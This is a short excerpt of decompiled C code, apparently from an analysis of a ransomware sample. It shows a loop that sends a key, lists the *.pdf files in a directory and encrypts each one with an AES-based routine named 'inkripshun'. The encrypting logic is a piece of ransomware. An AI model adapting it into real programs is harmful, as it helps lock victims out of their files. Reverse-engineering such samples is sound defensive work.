 35 if (BVar1 != 0) {
36 writeUserID(aesCipherInfo);
37 sendKey(aesCipherInfo);
38 wcsncat(path,L"*.pdf",6);
39 local_38 = FindFirstFileW(path,(LPWIN32_FIND_DATAW)&foundFile);
40 if (local_38 != (HANDLE)0xffffffffffffffff) {
41 do {
42 wcsncpy_s(foundFileFullPath,0x104,path2,0x104);
43 _Count = wcslen(foundFile.cFileName);
44 wcsncat(foundFileFullPath,foundFile.cFileName,_Count);
45 local_3c = inkripshun(path3,foundFileFullPath,aesCipherInfo);
46 if (local_3c != 0) {
47 free(aesCipherInfo[3]);
48 free(aesCipherInfo[1]);
49 free(*aesCipherInfo);
50 free(aesCipherInfo);
51 free(path);
52 free(path3);
53 free(path2);
54 free(foundFileFullPath);
55 /* WARNING: Subroutine does not return */
56 exit(local_3c);
57 }
58 memset(foundFileFullPath,0,0x104);
59 BVar1 = FindNextFileW(local_38,(LPWIN32_FIND_DATAW)&foundFile);
60 } while (BVar1 != 0);
61 FindClose(local_38);
62 }
63 }